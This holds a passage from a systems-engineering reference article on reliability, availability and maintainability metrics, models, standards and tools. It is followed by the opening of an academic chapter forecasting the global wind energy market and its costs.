• Product Management (Life Cycle Cost and Warranty): RAM interacts with the product or system lifecycle cost and warranty management organizations by assisting in the calculation of expected repair rates, downtimes, and warranty costs. RAM may work with those organizations to perform tradeoff analyses to determine the most cost-efficient solution and to price service contracts.
• Quality Assurance: RAM may also interact with the procurement and quality assurance organizations with respect to selection and evaluation of materials, components, and subsystems.
### Dependencies
• Systems Safety: RAM and system safety engineers have many common concerns with respect to managing the failure behavior of a system (i.e., single points of failure and failure propagation). RAM and safety engineers use similar analysis techniques, with safety being concerned about failures affecting life or unique property and RAM being concerned with those failures as well as lower severity events that disrupt operations. RAM and system safety are both concerned with failures occurring during development and test – FRACAS is the primary methodology used for RAM; hazard tracking is the methodology used for system safety.
• Cybersecurity: In systems or products integrating computers and software, cybersecurity and RAM engineers have common concerns relating to the availability of cyber defenses and system event monitoring. However, there are also tradeoffs with respect to access control, boundary devices, and authentication where security device failures could impact the availability of the product or system to users.
• Software and Hardware Engineering: Design and RAM engineers have a common goal of creating dependable products and systems. RAM interacts with the software and hardware reliability functions through design analyses such as failure modes and effects analyses, reliability predictions, thermal analyses, reliability measurement, and component specific analyses. RAM may recommend design changes as a result of these analyses that may have to be adjudicated by program management, the customer, or systems engineering if there are cost or schedule impacts.
• Testing: RAM interacts with the testing program during planning to assess the most efficient (or feasible) test events to perform life testing, failure/recovery testing, and stability testing as well as to coordinate requirements for reliability or stress tests. RAM also interacts with the testing organization to assess test results and analyze failures for the implications on product or system RAM.
• Logistics: RAM works with logistics in providing expected failure rates and downtime constraints in order for logistics engineers to determine staffing, sparing, and special maintenance equipment requirements.
## Discipline Standards
Because of the importance of reliability, availability, and maintainability, as well as related attributes, there are hundreds of standards associated. Some are general but more are specific to domains such as automotive, aviation, electric power distribution, nuclear energy, rail transportation, software, etc.Standards are produced by both governmental agencies, professional associations and international standards bodies such as:
• The International Electrotechnical Commission (IEC), Geneva, Switzerland and the closely associated International Standards Organization (ISO)
• The Institute of Electrical and Electronic Engineers (IEEE), New York, NY, USA
• The Society of Automotive Engineers (SAE), Warrendale, PA, USA
• Governmental Agencies – primarily in military and space systems
The following table lists selected standards from each of these agencies. Because of differences in domains and because many standards handle the same topic in slightly different ways, selection of the appropriate standards requires consideration of previous practices (often documented as contractual requirements), domain specific considerations, certification agency requirements, end user requirements (if different from the acquisition or producing organization), and product or system characteristics.
Table 1. Selected Reliability, Availability, Maintainability standards (SEBoK Original)
Organization Number, Title, and Year Domain Comment
IEC IEC 60812, Analysis techniques for system reliability - Procedure for failure mode
and effects analysis (FMEA), 2006
General
IEC IEC 61703, Mathematical expressions for reliability, availability, maintainability and maintenance, 2001 General
IEC IEC 62308, Equipment reliability - Reliability assessment methods, 2006 General
IEC IEC 62347, Guidance on system dependability specifications, 2006 General
IEC IEC 62278, Railway applications – Specification and demonstration of reliability,
availability, maintainability and safety (RAMS), 2002
Railways
IEEE IEEE Std 352-1987, IEEE Guide for General Principles of Reliability Analysis of Nuclear Power Generating Station Safety Systems, 1987 Nuclear
Energy
IEEE IEEE Std 1044-2009, IEEE Standard Classification for Software Anomalies, 2009 Software
IEEE IEEE Std 1633-2008, IEEE Recommended Practice on Software Reliability, 2008 Software
SAE ARP 4754A, Guidelines for the Development of Civil Aircraft and Systems, 2010 Aviation
SAE ARP 5890, Guidelines for Preparing Reliability Assessment
Plans for Electronic Engine Controls, 2011
Aviation
SAE J1213/2- Use of Model Verification and Validation in Product Reliability and Confidence Assessments, 2011 General
SAE SAE-GEIA-STD-0009, Reliability Program Standard for Systems
Design, Development, and Manufacturing, 2008
General Used by the U.S. Dept. of Defense as the primary reliability standard (replaces MIL-STD-785B)
SAE JA 1002, Software Reliability Program Standard,
2012
Software
U.S.
Government
NASA-STD-8729.1, Planning, Developing and Managing an Effective Reliability And Maintainability (R&M) Program Space
Systems
U.S.
Government
MIL HDBK 470A, Designing and Developing Maintainable Products and Systems, 1997 Defense
Systems
U.S.
Government
MIL HDBK 217F (Notice 2), Reliability Prediction of Electronic Equipment, 1995 Defense
Systems
Although formally titled a “Handbook” and more than 2 decades old, the values and methods constitute a de facto standard for some U.S. military acquisitions
U.S.
Government
MIL-STD-1629A, Procedures for Performing a Failure Mode Effects and Criticality Analysis -
Revision A, 1980
The parent of FMEA standards produced by the IEEE, SAE, ISO, and many other agencies. Still valid and in use after 4 decades.
## Personnel Considerations
Becoming a reliability engineer requires education in probability and statistics as well as the specific engineering domain of the product or system under development or in operation. A number of universities throughout the world have departments of reliability engineering (which also address maintainability and availability) and more have research groups and courses in reliability and safety – often within the context of another discipline such as computer science, systems engineering, civil engineering, mechanical engineering, or bioengineering. Because most academic engineering programs do not have a full reliability department, most engineers working in reliability have been educated in other disciplines and acquire the additional skills through additional coursework or by working with other qualified engineers. A certification in reliability engineering is available from the American Society for Quality (ASQ 2016). However, only a minority of engineers working in the discipline have this certification.
## Metrics
The three basic metrics of RAM are (not surprisingly) Reliability, Maintainability, and Availability. Reliability can be characterized in terms of the parameters, mean, or any percentile of a reliability distribution. However, in most cases, the exponential distribution is used, and a single value, the mean time to failure (MTTF) for non-restorable systems, or mean time between failures (MTBF for restorable systems are used). The metric is defined as:
$\left \{ MTTF|MTBF \right \} = \frac{T_{op,Tot}}{n_{fails}}$
where $T_{op},T_{ot}$ is the total operating time and $n_{fails}$ is the number of failures.
Maintainability is often characterized in terms of the exponential distribution and the mean time to repair and be similarly calculated, i.e.,
$MTTR = \frac{T_{down,Tot}}{n_{outages}}$
Where $T_{down,Tot}$ is the total down time and $n_{outages}$ is the number of outages.
As was noted above, accounting for downtime requires definitions and specificity. Down time might be counted only for corrective maintenance actions, or it may include both corrective and preventive maintenance actions. Where the lognormal rather than the exponential distribution is used, a mean down time can still be calculated, but both the log of the downtimes and the variance must be known in order to fully characterize maintainability. Availability can be calculated from the total operating time and the downtime, or in the alternative, as a function of MTBF and MTTR (Mean Time To Repair.)
$A = \frac{T_{op,Tot}}{T_{down,tot} + T_{op,tot}} = \frac{MTBF}{MTBF + MTTR}$
As was the case with maintainability, availability may be qualified as to whether it includes only unplanned failures and repairs (inherent availability) or downtime due to all causes including administrative delays, staffing outages, or spares inventory deficiencies (operational availability).
Probabilistic metrics describe system performance for RAM. Quantiles, means, and modes of the distributions used to model RAM are also useful.
Availability has some additional definitions, characterizing what downtime is counted against a system. For inherent availability, only downtime associated with corrective maintenance counts against the system. For achieved availability, downtime associated with both corrective and preventive maintenance counts against a system. Finally, operational availability counts all sources of downtime, including logistical and administrative, against a system.
Availability can also be calculated instantaneously, averaged over an interval, or reported as an asymptotic value. Asymptotic availability can be calculated easily, but care must be taken to analyze whether or not a system settles down or settles up to the asymptotic value, as well as how long it takes until the system approaches that asymptotic value.
Reliability importance measures the effect on the system reliability of a small improvement in a component’s reliability. It is defined as the partial derivative of the system reliability with respect to the reliability of a component.
Criticality is the product of a component’s reliability, the consequences of a component failure, and the frequency with which a component failure results in a system failure. Criticality is a guide to prioritizing reliability improvement efforts.
Many of these metrics cannot be calculated directly because the integrals involved are intractable. They are usually estimated using simulation.
## Models
There are a wide range of models that estimate and predict reliability (Meeker and Escobar 1998). Simple models, such as exponential distribution, can be useful for “back of the envelope” calculations.
System models are used to (1) combine probabilities or their surrogates, failure rates and restoration times, at the component level to find a system level probability or (2) to evaluate a system for maintainability, single points of failure, and failure propagation. The three most common are reliability block diagrams, fault trees, and failure modes and effects analyses.
There are more sophisticated probability models used for life data analysis. These are best characterized by their failure rate behavior, which is defined as the probability that a unit fails in the next small interval of time, given it has lived until the beginning of the interval, and divided by the length of the interval.
Models can be considered for a fixed environmental condition. They can also be extended to include the effect of environmental conditions on system life. Such extended models can in turn be used for accelerated life testing (ALT), where a system is deliberately and carefully overstressed to induce failures more quickly. The data is then extrapolated to usual use conditions. This is often the only way to obtain estimates of the life of highly reliable products in a reasonable amount of time (Nelson 1990).
Also useful are degradation models, where some characteristic of the system is associated with the propensity of the unit to fail (Nelson 1990). As that characteristic degrades, we can estimate times of failure before they occur.
The initial developmental units of a system often do not meet their RAM specifications. Reliability growth models allow estimation of resources (particularly testing time) necessary before a system will mature to meet those goals (Meeker and Escobar 1998).
Maintainability models describe the time necessary to return a failed repairable system to service. They are usually the sum of a set of models describing different aspects of the maintenance process (e.g., diagnosis, repair, inspection, reporting, and evacuation). These models often have threshold parameters, which are minimum times until an event can occur.
Logistical support models attempt to describe flows through a logistics system and quantify the interaction between maintenance activities and the resources available to support those activities. Queue delays, in particular, are a major source of down time for a repairable system. A logistical support model allows one to explore the trade space between resources and availability.
All these models are abstractions of reality, and so at best approximations to reality. To the extent they provide useful insights, they are still very valuable. The more complicated the model, the more data necessary to estimate it precisely. The greater the extrapolation required for a prediction, the greater the imprecision.
Extrapolation is often unavoidable, because high reliability equipment typically can have long life and the amount of time required to observe failures may exceed test times. This requires strong assumptions be made about future life (such as the absence of masked failure modes) and that these assumptions increase uncertainty about predictions. The uncertainty introduced by strong model assumptions is often not quantified and presents an unavoidable risk to the system engineer.
There are many ways to characterize the reliability of a system, including fault trees, reliability block diagrams, and failure mode effects analysis.
A Fault Tree (Kececioglu 1991) is a graphical representation of the failure modes of a system. It is constructed using logical gates, with AND, OR, NOT, and K of N gates predominating. Fault trees can be complete or partial; a partial fault tree focuses on a failure mode or modes of interest. They allow “drill down” to see the dependencies of systems on nested systems and system elements. Fault trees were pioneered by Bell Labs in the 1960s.
A Failure Mode Effects Analysis is a table that lists the possible failure modes for a system, their likelihood, and the effects of the failure. A Failure Modes Effects Criticality Analysis scores the effects by the magnitude of the product of the consequence and likelihood, allowing ranking of the severity of failure modes (Kececioglu 1991).
Figure 1. Fault Tree. (SEBoK Original)
A Reliability Block Diagram (RBD) is a graphical representation of the reliability dependence of a system on its components. It is a directed, acyclic graph. Each path through the graph represents a subset of system components. As long as the components in that path are operational, the system is operational. Component lives are usually assumed to be independent in an RBD. Simple topologies include a series system, a parallel system, a k of n system, and combinations of these.
RBDs are often nested, with one RBD serving as a component in a higher-level model. These hierarchical models allow the analyst to have the appropriate resolution of detail while still permitting abstraction.
RBDs depict paths that lead to success, while fault trees depict paths that lead to failure.
Figure 2. Simple Reliability Block Diagram. (SEBoK Original)
A Failure Mode Effects Analysis is a table that lists the possible failure modes for a system, their likelihood, and the effects of the failure. A Failure Modes Effects Criticality Analysis scores the effects by the magnitude of the product of the consequence and likelihood, allowing ranking of the severity of failure modes (Kececioglu 1991).
System models require even more data to fit them well. “Garbage in, garbage out” (GIGO) particularly applies in the case of system models.
## Tools
The specialized analyses required for RAM drive the need for specialized software. While general purpose statistical languages or spreadsheets can, with sufficient effort, be used for reliability analysis, almost every serious practitioner uses specialized software.
Minitab (versions 13 and later) includes functions for life data analysis. Win Smith is a specialized package that fits reliability models to life data and can be extended for reliability growth analysis and other analyses. Relex has an extensive historical database of component reliability data and is useful for estimating system reliability in the design phase.
There is also a suite of products from ReliaSoft (2007) that is useful in specialized analyses. Weibull++ fits life models to life data. ALTA fits accelerated life models to accelerated life test data. BlockSim models system reliability, given component data.
### Discipline Specific Tool Families
Reliasoft and PTC Windchill Product Risk and Reliability produce a comprehensive family of tools for component reliability prediction, system reliability predictions (both reliability block diagrams and fault trees), reliability growth analysis, failure modes and effects analyses, FRACAS databases, and other specialized analyses. In addition to these comprehensive tool families, there are more narrowly scoped tools. Minitab (versions 13 and later) includes functions for life data analysis.
### General Purpose Statistical Analysis Software with Reliability Support
Some general-purpose statistical analysis software includes functions for reliability data analysis. Minitab has a module for reliability and survival analysis. SuperSmith is a more specialized package that fits reliability models to life data and can be extended for reliability growth analysis and other analyses.
R is a widely used open source and well-supported general purpose statistical language with specialized packages that can be used for fitting reliability models, Bayesian analysis, and Markov modeling.
### Special Purpose Analysis Tools
Fault tree generation and analysis tools include CAFTA from the Electric Power Research Institute and OpenFTA , an open source software tool originally developed by Auvation Software.
PRISM is an open source probabilistic model checker that can be used for Markov modeling (both continuous and discrete time) as well as for more elaborate analyses of system (more specifically, “timed automata”) behaviors such as communication protocols with uncertainty.
## References
### Works Cited
American Society for Quality (ASQ). 2011. Glossary: Reliability. Accessed on September 11, 2011. Available at http://asq.org/glossary/r.html.
American Society for Quality (ASQ). 2016. Reliability Engineering Certification – CRE. Available at: http://asq.org/cert/reliability-engineer.
DoD. 2005. DOD Guide for Achieving Reliability, Availability, and Maintainability. Arlington, VA, USA: U.S. Department of Defense (DoD). Accessed on September 11, 2011. Available at: http://www.acq.osd.mil/se/docs/RAM_Guide_080305.pdf
Ebeling, C.E., 2010. An Introduction to Reliability and Maintainability Engineering. Long Grove Illinois, U.S.A: Waveland Press.
GEIA. 2008. Reliability Program Standard for Systems Design, Development, and Manufacturing. Warrendale, PA, USA: Society of Automotive Engineers (SAE), SAE-GEIA-STD-0009.
IEEE. 2008. IEEE Recommended Practice on Software Reliability. New York, NY, USA: Institute of Electrical and Electronic Engineers (IEEE). IEEE Std 1633-2008.
Kececioglu, D. 1991. Reliability Engineering Handbook, Volume 2. Upper Saddle River, NJ, USA: Prentice Hall.
Laprie, J.C., A. Avizienis, and B. Randell. 1992. Dependability: Basic Concepts and Terminology. Vienna, Austria: Springer-Verlag.
Nelson, W. 1990. Accelerated Testing: Statistical Models, Test Plans, and Data Analysis. New York, NY, USA: Wiley and Sons.
O’Connor, D.T., and A. Kleyner. 2012. Practical Reliability Engineering, 5th Edition. Chichester, UK: J. Wiley & Sons, Ltd.
ReliaSoft. 2007. Failure Modes and Effects Analysis (FMEA) and Failure Modes, Effects and Criticality Analysis (FMECA). Accessed on September 11, 2011. Available at http://www.weibull.com/basics/fmea.htm.
Shooman, Martin. 2002. Reliability of Computer Systems and Networks. New York, NY, USA: John Wiley & Sons.
### Primary References
Blischke, W.R. and D.N. Prabhakar Murthy. 2000. Reliability Modeling, Prediction, and Optimization. New York, NY, USA: Wiley and Sons.
Dezfuli, H, D. Kelly, C. Smith, K. Vedros, and W. Galyean. 2009. “Bayesian Inference for NASA Risk and Reliability Analysis” National Aeronautics and Space Administration, NASA/SP-2009-569,. Available at: http://www.hq.nasa.gov/office/codeq/doctree/SP2009569.pdf.
DoD. 2005. DOD Guide for Achieving Reliability, Availability, and Maintainability. Arlington, VA, USA: U.S. Department of Defense (DoD). Accessed on September 11, 2011. Available at: http://www.acq.osd.mil/se/docs/RAM_Guide_080305.pdf
Kececioglu, D. 1991. Reliability Engineering Handbook, Volume 2. Upper Saddle River, NJ, USA: Prentice Hall.
Lawless, J.F. 1982. Statistical Models and Methods for Lifetime Data. New York, NY, USA: Wiley and Sons.
Lyu, M. 1996. ‘’Software Reliability Engineering’’. New York, NY: IEEE-Wiley Press. Available at: http://www.cse.cuhk.edu.hk/~lyu/book/reliability/index.html.
Martz, H.F. and R.A. Waller. 1991. Bayesian Reliability Analysis. Malabar, FL, USA: Kreiger.
Meeker, W.Q. and L.A. Escobar. 1998. Statistical Methods for Reliability Data. New York, NY, USA: Wiley and Sons.
DoD. 2011. ‘’MIL-HDBK-189C, Department of Defense Handbook: Reliability Growth Management (14 JUN 2011).’’ Arlington, VA, USA: U.S. Department of Defense (DoD). Available at: http://everyspec.com/MIL-HDBK/MIL-HDBK-0099-0199/MIL-HDBK-189C_34842
1998. ‘’MIL-HDBK-338B, Electronic Reliability Design Handbook’’ U.S. Department of Defense Air Force Research Laboratory IFTB, Available at: http://www.weibull.com/mil_std/mil_hdbk_338b.pdf.
U.S. Naval Surface Weapons Center Carderock Division, NSWC-11. ‘’Handbook of Reliability Prediction Procedures for Mechanical Equipment.’’ Available at:http://reliabilityanalyticstoolkit.appspot.com/static/Handbook_of_Reliability_Prediction_Procedures_for Mechanical_Equipment_NSWC-11.pdf.
IEEE. 2013. IEEE Recommended Practice for Collecting Data for Use in Reliability, Availability, and Maintainability Assessments of Industrial and Commercial Power Systems, IEEE Std 3006.9-2013. New York, NY, USA: IEEE.
NIST/SEMATECH Engineering Statistics Handbook 2013. Available online at http://www.itl.nist.gov/div898/handbook/.
Olwell, D.H. 2001. "Reliability Leadership." Proceedings of the 2001 IEEE Reliability and Maintainability Symposium. Philadelphia, PA, USA: IEEE. Accessed April 28, 2021. Available at https://ieeexplore.ieee.org/stamp/stamp.jsp?arnumber=902431
Reliability Analytics Toolkit, http://reliabilityanalyticstoolkit.appspot.com/ (web page containing 31 reliability and statistical analyses calculation aids), Seymour Morris, Reliability Analytics. Accessed July 4, 2016.
ReliaSoft. 2007. "Availability." Accessed on September 11, 2011. Available at: http://www.weibull.com/SystemRelWeb/availability.htm.
SAE. 2000a. Aerospace Recommended Practice ARP5580: Recommended Failure Modes and Effects Analysis (FMEA) Practices for Non-Automobile Applications. Warrendale, PA, USA: Society of Automotive Engineers (SAE) International.
SAE. 2000b. Surface Vehicle Recommended Practice J1739: (R) Potential Failure Mode and Effects Analysis in Design (Design FMEA), Potential Failure Mode and Effects Analysis in Manufacturing and Assembly Processes (Process FMEA), and Potential Failure Mode and Effects Analysis for Machinery (Machinery FMEA). Warrendale, PA, USA: Society of Automotive Engineers (SAE) International.
### Relevant Videos
< Previous Article | Parent Article | Next Article >
SEBoK v. 2.4, released 19 May 2021 | 2021-07-31 13:07:25 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.374788761138916, "perplexity": 3173.437800141889}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 5, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-31/segments/1627046154089.6/warc/CC-MAIN-20210731105716-20210731135716-00200.warc.gz"} |
https://www.intechopen.com/chapters/69923 | Open access peer-reviewed chapter
# Global Prediction of Wind Energy Market Strategy for Electricity Generation
By Enas Raafat Maamoun Shouman
Submitted: March 6th 2019Reviewed: September 30th 2019Published: March 25th 2020
DOI: 10.5772/intechopen.89968
## Abstract
Global warming and increasing electricity consumption trends in many parts of the world pose a serious challenge to most countries from a climate change and energy security perspective. Wind power is the only one that offers a mature technique, as well as promising commercial prospects, and is now generally applied in large-scale electricity generation. Continued technological improvements will assist to boost the on-shore and off-shore wind farms’ ability by improving micro turbine, enhancing reliability with predictive maintenance models. At the same time, as global and regional markets for wind power technologies grow, economies of scale are being reaped in manufacturing. With increased market scale, opportunities to improve the efficiency of supply chains arise. Technological improvements and cost reductions have led wind energy to become one of the most competitive options for new generation capacity. Wind energy still has significant potential for cost reduction. Indeed, by 2025, the global weighted average levelized cost of electricity (LCOE) of onshore and offshore wind could see declines of 26 and 35%, respectively. This chapter aims to provide an overview of the world wind energy market, current and forecasting development globally of wind energy, and LCOE historical growth Ffor wind energy.
### Keywords
• wind energy
• market strategy
• electricity
• energy cost
## 1. Introduction
Sustainable development needs judicious utilization of energy sources, which are integral inputs to modern society. Renewable energy (RE) sources, such as solar, wind, biomass, etc., are of paramount importance when considering economic development.
The global renewable energy market was valued at $928.0 billion in 2017 and is expected to reach$1512.3 billion by 2025, registering a compound annual growth rate (CAGR) of 6.1% from 2018 to 2025. Renewable energy technologies convert the energy from different natural sources, such as sun, tides, wind, and others, into its usable forms such as electricity [1].
The global renewable energy market is anticipated to grow significantly during the forecast period owing to increased emissions of greenhouse gases (GHGs), particularly CO2 due to utilization of fossil fuels for generation of energy. In addition, limited presence of fossil fuel on the earth as well its volatile prices fuels the renewable energy market. However, generation of energy from renewable sources requires huge investment. This factor is anticipated to hamper the market growth during the forecast period. Furthermore, in the Middle East, fossil fuels are majorly used to generate energy owing to its cost-effective nature as compared to other regions. This hampers the growth of the market. On the contrary, due to continuous advancement in technologies and increased government funding in renewable energy sector to offer lucrative growth opportunities during the assessment period, the renewable energy market size will be increasing because of rise in stringent government regulations regarding climate change in the developed and developing economies.
“Now that the Paris Agreement is coming into force, countries need to get serious about what they committed to last December. Meeting the Paris targets means a completely decarbonizes electricity supply well before 2050, and wind power will play the major role in getting us there,” said Steve Sawyer, Global Wind Energy Councils (GWEC), Secretary General.
The increasing investment in wind energy (WE) is not only significant from the point of view of bridging the demand-supply gap but also from considering environmental issue. Currently, wind energy is one of the fastest developing RE technologies around the world including Egypt.
Wind energy dominates as an immediate viable, cost-effective option that promotes energy conservation and avoids equivalent utilization of fossil fuels and avoids millions of tons of gas emission causing ozone depletion and other environmental impacts like global warming. Wind turbines do not need any type of fuel after installation, so there are no environmental risks or degradation from the exploration, extraction, transport, shipment, processing, or disposal of fuel.
## 2. Electricity and energy demand
World energy demand is growing by over 50% and will continue to grow up to year 2030. Figure 1 shows the energy consumption per person till the year 2050. Today, climate change is a major global concern. The main cause of global warming is CO2, at least 90% of it is a result of the combustion of fossil fuels for energy generation, and it is the cause for climate change, which is the main global concern [2].
By 2050, Europe will achieve an electricity system that depends on renewable energy without carbon, so it will require the replacement of much of the existing electricity-generating capacity, and the price volatility in traditional energy has forced nearly all countries to review their energy policy (Figure 2). This is prompting countries that depend on imported fossil fuels to explore and evaluate alternative sources of energy to generate electricity [3].
In Europe, the thirty analyzed countries refer to the total electricity demand starting with roughly 3530 TWh/y in the year 2010 and will reach a maximum of 4300 TWh/y in 2040 [2]. Figure 3 represents the expected future electricity demand in Europe to 2050 that is available to cover the demand with a surplus of 45% [3].
## 3. Wind energy market forecasting
The annual market will expect to grow in 2020, breaching the 60 GW, and continue to grow in the beginning of the new decade. And the total cumulative installations will reach 840 GW by the end of 2022 (Figures 4 and 5) [4].
Europe intended to estimate installation of 47,000 wind turbines at the end of 2005. In 2004, the average size of turbines delivered to the market was about 1.3 and 2.1 MW for onshore and offshore, respectively (Figure 6). By 2030, the assumption of average size of a wind turbine will be 2 MW onshore and 10 MW offshore, and only 90,000 turbines (75,000 onshore and 15,000 offshore) would be needed to fulfill the 300 GW target.
By 2030, Germany expects to have 15,000 MW of offshore wind capacity. The Economy Japanese Ministry, Trade and Industry (METI) has assumed a demand of wind power at 10 GW, which is including 820 MW offshore wind power by 2030, in its future energy plan called the Energy Mix Plan, which was released in 2015. The Japan Wind Power Association (JWPA) has requested a more aggressive target for wind power, calling for 36.2 GW by 2030, including 10 GW of offshore [5].
The Dutch government has intended to install 6000 MW of onshore wind energy power by 2020 and 4500 MW of offshore wind energy power by 2023. By 2030, the Dutch Wind Energy Association (NWEA) will estimate to reach 15 and 18.5 GW of onshore and offshore wind energy, respectively [4].
Taiwan’s initial offshore wind target of 3 GW by 2025 was quickly exceeded by oversubscription of projects proposed by developers, which led to an upward adjustment of the target in 2017 to 5.5 GW by 2025. The target of 520 MW by 2020 was maintained, while the target for 2030 was raised to 17 GW [3].
South Korea aims to triple the share of renewable energy in the country’s power mix by 2030, which translates to adding about 47 GW of new wind and solar capacity, according to the government’s latest draft policy roadmap.
New York State has become the new climate leader in the US, after California, with a series of government measures and targets being introduced to boost the clean energy industry. An offshore wind target has been set at 2.4 GW by 2030. In January 2018, New York State also released its long-awaited Offshore Wind Master Plan, encompassing 20 in-depth studies on a variety of factors that will affect the state’s ability to reach its 2.4 GW offshore wind target by 2030 [6].
The Vietnamese government has set a target for wind development at 800 MW by 2020, 2000 MW by 2025, and 6000 MW by 2030 [6].
By 2030, wind power could reach 2110 GW and supply up to 20% of global electricity, creating 2.4 million new jobs and reducing CO2 emissions by more than 3.3 billion tons per year, and attract annual investment of about €200 billion [7].
2018 is a solid year with a total installed capacity of 51.3 GW, which decreased 4.0% over the previous year and reached total installed capacity of 591 GW (9% more than 2017). In the onshore wind energy market, new plants reached 46.8 and 4.5 GW was installed in the global offshore market, bringing the global share to 8%. The Chinese onshore market installed 21.2 GW in 2018 and has been the market leader since 2008. China is the first market to exceed 200 GW of total installed capacities at the end of 2018, achieving the target of 200 GW 2 years early (based on the 5 Year Plan 2016–2020), with 206 GW of total installations [5].
The second-largest market in the US in 2018 was with 7.6 GW of new onshore installations and 96 GW total onshore installations. Future demand will be linked to RPS and increasing onshore wind power competitiveness by 2020 and 2030. In the US market, new financial models will most likely drive the volume of new installations further: Germany will be the top five wind markets with 2.4 GW in 2018, India with 2.2 GW, and Brazil with 1.9 GW in addition to the USA and China. Figure 7 shows the top 5 wind energy markets, and Figure 8 shows the global wind energy consumption beside renewable energy in 2017–2023 [8].
## 4. Wind power deployment globally out to 2020–2030
At the end of 2015, the globally total installed onshore wind energy capacity reached to 420 GW [9]. Cumulative installed capacity has increased to 25%/year over the last decade. At the end of 2015, China maintained the largest share of onshore wind energy capacity in the world, at 34%. This is followed by the United States, which share with 17%; Germany, 10%; India, 6%; and Spain, 5%. Onshore wind energy has set a record of 59 GW in 2015, which is twice as high as in 2014. In 2015, China accounted for 51% of global new additions, followed by the USA with 13%; Germany, 6%; Brazil 5%; and India, 4%. Strong growth in China about 30 GW and the United States about 7.7 GW accounted for around 63% of net additions in 2015 [9].
China is expected to add more than 20 GW a year from 2016 to 2020 [10]. With policy support renewed for the medium-term, the United States will add on average more than 7 GW a year up to 2020 [11]. In 2015, Brazil had a solid installation record around 2.8 GW and is set to continue installing more than 2.5 GW a year, and Germany installed more than 3.5 GW of onshore wind energy in the same year [12].
The world installed 46.8 GW of onshore wind energy turbines last year, down by 3.9% from 2017, and 4.49 GW of offshore wind farms, up by 0.5%. China led growth in both cases, installing 21.2 GW onshore and 1.8 GW offshore. For the first time, it built more offshore wind capacity than any other country. Table 1 shows the top five onshore wind energy and offshore wind markets in 2018 [13].
Top onshore markets in 2018MW builtTop offshore markets in 2018MW built
China21,200China1800
USA7588United Kingdom1312
Germany2402Germany969
India2191Belgium309
Brazil1939Denmark61
### Table 1.
Top five onshore wind energy and offshore wind markets in 2018 [13].
The 2018 total of 51.3 GW, a decrease of 3.6% year-on-year, boosted the cumulative global wind power generation capacity to 591 GW. Energy is fundamental to any economy; wind energy can be a driver for European growth. With the right kind of investment and collaboration, electricity production from wind for European electricity consumption could raise from 83 TWh to 965 TWh from 2005 to 2030, respectively, supplying 23% of European electricity. This projection takes into account that consumption is expected to increase by half over the same period [14]. Figure 9 shows wind energy contribution to European electricity consumption in 2005–2030 [15].
Offshore wind has reached maturity in Europe, and costs have decreased decisively, with committed projects scheduled to start generating in the early 2020s likely to produce at a levelized cost of energy (LCOE) below €70/MWh by 2017 prices, including the cost of offshore and onshore grid connection. This has lead to increased confidence in the deployment of offshore wind around the world. By 2030, the forecasting for total installed capacity will be 120 GW, with an installation rate of over 10 GW/year being achieved before then. Much of this growth will come in Europe, building on the established capability and proven low cost. The significant capacity in China and the US will be smaller than significant volumes in Japan, Taiwan, and South Korea. By 2030, LCOEs below €60/MWh will be achieved by many newly installed offshore wind farms, which could be well below the average wholesale power price in many electricity networks, driving higher levels of deployment and the spread to currently uncharted waters.
Floating offshore wind has seen the first multiturbine demonstration project, but floating is likely to remain a niche sector throughout the 2020s. It will become cost-competitive by the end of the decade, giving it strong potential in the 2030s, especially through enabling new markets. Early deployment of floating offshore wind projects needs support mechanisms in multiple markets specifically targeted at enabling commercial-scale floating deployment. France and Japan are the most likely candidates, assuming governments are able to see clear long-term benefits. On this basis, the expectation of floating deployment will exceed 500 MW a year by 2026, increasing to over 1 GW a year by 2030 to give a total installed capacity of over 5 GW, 5% of the offshore market. In addition to France and Japan, commercial floating projects are also likely in Korea, Taiwan, the UK, and the US by 2030. If cost reductions are achieved quicker than currently expected and floating becomes cost effective much faster, the market could really ‘take off’ with up to 12 GW installed by the end of 2030, setting the 2030s up for substantial further global offshore wind deployment [14].
The European Commission assumes that the cost of onshore wind power will decrease to € 826/kW and €788/kW, respectively between 2020 and 2030 in its renewable energy roadmap [16].
Figure 10 shows the estimates of the European Commission on offshore and onshore cost capacity development by 2030, reflecting the capacity expenditure of wind turbine price effects in recent years. Figure 11 shows the expected annual wind power investments from 2000 to 2030, based on the European Wind Energy Association’s scenarios [17, 18] at the price of €1300 per kW onshore wind farms and offshore prices of €2300 per KW. The sharp rise in offshore wind costs reflects the few producers in the overseas market, the lack of economies of scale as a result of low market deployment, and supply chain bottlenecks [14].
By 2020, the annual wind energy market will have increased to €17 billion per year. About half of the investments go offshore. Annual wind energy investment in the EU-27 will reach €20 billion by 2030, with 60% of offshore wind energy investments [11].
GWEC said it expects stable capacity additions from mature regions in Europe and the US in the next few years. Significant growth is also forecast to come from developing markets in South East Asia and the global offshore market.
Globally, offshore wind deployment is to reach up to 7–8 GW during 2022 and 2023 [19], and offshore wind energy installations in Asia could surpass 5 GW per year if governments remain committed and projects and investments continue. The US offshore wind market is seen to hit 1 GW by 2022–2023 [20].
## 5. Wind energy economics
One of the main economic advantages of wind power is that it reduces economic volatility of fuel prices. Table 2 shows cost structure of a typical 2 MW wind turbine installed in Europe (2006) [16].
### Table 2.
Cost structure of a typical 2 MW wind turbine installed in Europe (2006) [16].
The rapid European and global development of wind power capacity has had a strong influence on the cost of wind power over the last 20 years. To illustrate the trend toward lower production costs of wind-generated power, a case in Figure 12that shows the production costs for different sizes and models of turbines is presented, which are constructed for Denmark [21].
The economic consequences of the trend toward larger turbines and improved cost-effectiveness are clear. For a coastal site, for example, the average cost of the turbine (mainly installed in the mid-1980s) has dropped from around 9.2 c€/kWh to approximately 5.3 c€/kWh for a relatively fresh 2.000 kW, an improvement of more than 40% in 2006 [21].
